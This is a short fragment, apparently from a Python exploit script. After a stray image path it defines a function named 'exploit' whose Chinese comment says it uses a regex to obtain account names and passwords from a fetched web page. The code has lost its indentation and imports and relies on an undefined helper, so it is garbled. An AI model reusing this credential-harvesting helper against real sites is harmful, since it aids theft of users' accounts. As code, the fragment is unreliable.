 #正则获取帐号和密码
def exploit(url):
html = get_page(url)
try:
m = re.search('~(.*?)~', html)
return m.group(1)
except:
return ''